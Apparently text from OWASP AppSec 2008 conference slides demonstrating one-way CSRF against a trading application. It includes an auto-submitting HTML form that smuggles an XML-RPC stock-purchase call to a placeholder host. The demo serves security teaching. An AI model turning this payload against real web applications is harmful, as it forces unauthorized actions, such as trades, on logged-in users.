Demo
One Way CSRF Scenario
Attacker's
Site
Authentication
Server
Trading
Application
Appliation
Components
Data
Application
User
Laptop
Browsing on the Web (Attacker)
Loading XSRF Page
Forced browse request (XML)
Order is placed
OWASP AppSec India 2008 Conference – New Delhi – Aug 2008
One-Way CSRF
<html>
<body>
<FORM NAME="buy" ENCTYPE="text/plain"
action="http://trade.example.com/xmlrpc/trade.rem" METHOD="POST"> <input type="hidden" name='<?xml version' value='"1.0"?><methodCall><methodName>stocks.buy</methodName><params><param><value><string>MSFT</string></value></param><param><value><double>26</double></value></param></params></methodCall>'>
</FORM>
<script>document.buy.submit();</script>
</body>
</html>
Splitting XML stream in the form
Possible through XForms as well
Similar techniques is applicable to JSON as well
OWASP AppSec India 2008 Conference – New Delhi – Aug 2008